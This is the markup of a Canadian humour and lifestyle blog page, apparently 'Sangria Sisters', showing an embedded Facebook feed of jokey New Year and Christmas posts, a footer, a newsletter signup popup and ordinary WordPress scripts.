				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini <a href="https://facebook.com/539118336111493">#emotionalsupport</a> <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1656786301963848" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1656786301963848" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1656786301963848" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848&#038;title=%09%09%09Merry%20Christmas%20from%20your%20favourite%20ho%E2%80%99s%21%20May%20your%20cockles%20be%20lit%20from%20within%21%20%E2%9D%A4%EF%B8%8F%F0%9F%92%9A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848%20-%20%0A%0A%09%0A%09%09Merry%20Christmas%20from%20your%20favourite%20ho%E2%80%99s%21%20May%20your%20cockles%20be%20lit%20from%20within%21%20%E2%9D%A4%EF%B8%8F%F0%9F%92%9A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="3a38d6e623" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768541472&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
